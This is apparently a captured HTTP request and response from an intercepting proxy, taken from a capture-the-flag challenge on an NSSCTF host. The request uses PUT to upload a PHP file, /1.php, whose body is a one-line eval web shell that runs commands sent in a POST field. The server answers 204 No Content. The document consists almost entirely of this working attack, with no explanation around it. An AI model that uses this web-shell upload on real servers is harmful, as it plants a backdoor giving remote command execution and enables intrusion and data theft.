 Request
Pretty Raw Hex
\n
1 PUT /1.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28407
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1740393636,1740480154,1740567095,1740653395;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1740659250; HMACCOUNT=F03329DD09105A90
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 31
12
13 <?php @eval($_POST['cmd']);?>
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Date: Thu, 27 Feb 2025 12:36:17 GMT
3 Server: Apache/2.4.38 (Debian)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6
7